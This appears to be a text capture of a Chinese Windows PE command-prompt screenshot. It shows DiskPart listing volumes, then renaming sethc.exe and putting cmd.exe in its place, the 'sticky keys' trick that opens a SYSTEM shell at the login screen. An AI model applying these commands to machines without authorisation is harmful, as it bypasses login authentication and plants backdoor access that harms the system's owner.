 管理员: X:\windows\system32\cmd.exe
Microsoft DiskPart 版本 10.0.17763.1
Copyright (C) Microsoft Corporation.
在计算机上: MININT-6FMRENI
DISKPART>
DISKPART> list volume
卷 ### LTR 标签 FS 类型 大小 状态 信息
---------- --- ----------- ----- ---------- ------- --------- --------
卷 0 C NTFS 磁盘分区 119 GB 正常
卷 1 D 新加卷 NTFS 磁盘分区 200 GB 正常
卷 2 E 新加卷 NTFS 磁盘分区 200 GB 正常
卷 3 F 新加卷 NTFS 磁盘分区 196 GB 正常
DISKPART> exit
退出 DiskPart...
X:\windows\system32>C:
C:\>CD WINDOWS\SYSTEM32
C:\Windows\System32>ren sethc.exe sethc1.exe
C:\Windows\System32>ren cmd.exe sethc.exe
C:\Windows\System32>exi